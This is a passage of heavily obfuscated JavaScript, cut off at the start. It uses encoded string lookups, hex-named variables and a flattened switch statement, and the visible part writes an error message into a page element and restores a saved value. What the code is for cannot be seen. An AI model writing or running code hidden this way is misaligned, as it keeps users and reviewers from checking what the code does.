'\x76\x78\x25\x5a')](_0x70ab54,_0x2fc618));continue;case'\x31\x30':var _0x3f6c42=_0x1295f1[_0x031c('0x1b5', '\x63\x71\x78\x6f')](0x0,0x8);continue;}break;}}catch(_0x1fda1d){_0x8e6544[_0x031c('0x1b6', '\x76\x78\x25\x5a')](_0x031c('0x1b7', '\x6d\x45\x6e\x23'))[_0x031c('0x1b8', '\x59\x4b\x45\x51')]=_0x22c09c[_0x031c('0x1b9', '\x67\x47\x69\x58')](_0x031c('0x1ba', '\x34\x45\x47\x46'),_0x2faeb0[_0x031c('0x1bb', '\x30\x56\x6d\x75')](_0x1fda1d[_0x031c('0x1bc', '\x6a\x31\x68\x53')]));}finally{if(_0xec6ce)_0x305227[_0x031c('0x1bd', '\x6e\x52\x51\x21')]=_0xec6ce;}}());